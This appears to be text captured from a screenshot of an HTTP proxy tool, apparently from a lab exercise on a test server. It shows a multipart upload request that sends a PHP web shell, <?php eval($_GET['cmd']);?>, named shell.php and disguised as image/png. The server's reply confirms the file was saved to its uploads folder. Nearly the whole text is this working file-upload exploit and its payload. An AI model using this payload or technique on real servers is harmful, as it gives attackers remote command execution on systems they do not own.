 Request
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAyA5ZOgyvEsQNCud
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud--
26
Response
Pretty Raw Hex Render \n
Filename: Choose File No file chosen
Submit
Success! the filename: ./uploads/shell.php